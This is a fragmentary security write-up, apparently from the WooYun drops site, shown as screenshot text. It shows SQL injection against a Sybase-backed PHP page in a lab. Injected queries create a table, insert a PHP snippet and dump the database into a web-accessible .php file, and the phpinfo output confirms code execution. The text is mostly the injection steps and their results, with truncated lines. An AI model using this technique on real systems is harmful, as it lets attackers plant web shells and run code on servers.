 http://192.168…(a%20image)--
192.168.161.131/sybase.php?id=1 create table cmd0(a image)--
Connected successfully
数据库选择成功
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456
http://192.168…);?%3E%27)---
192.168.161.131/sybase.php?id=1 insert into cmd0(a) values ('<?php phpinfo();?>')---
Connected successfully
数据库选择成功
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456
http://192.168…ww\123.php%27
192.168.161.131/sybase.php?id=1 dump database test to 'C:\wamp\www\123.php'
Connected successfully
数据库选择成功
Warning: sybase_query() [function.sybase-query]: Sybase: Server messa
is: 18. Use this value when executing the 'sp_volchanged' system store
any volume change request from the Backup Server. (severity 10, proced
\www\sybase.php on line 12
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456
phpinfo()
192.168.161.131/123.php
corrupted. For this version of SQL server
partition table '%.*s' because it has been
To partition: bcp the data out of the ta
partitioned/unpartitioned table.
scheme.ID
PHP Version 5.2.9-2
System Windows NT NSFOCUST
Build Date Apr 9 2009 08:22:37
Configure Command cscript /nologo con
"--with-snapshot-te
php-build=d:\php-sd
sdk\oracle\instantc
\instantclient10\sd
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded C:\wamp\bin\apache\
Configuration File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
drops.wooyun.org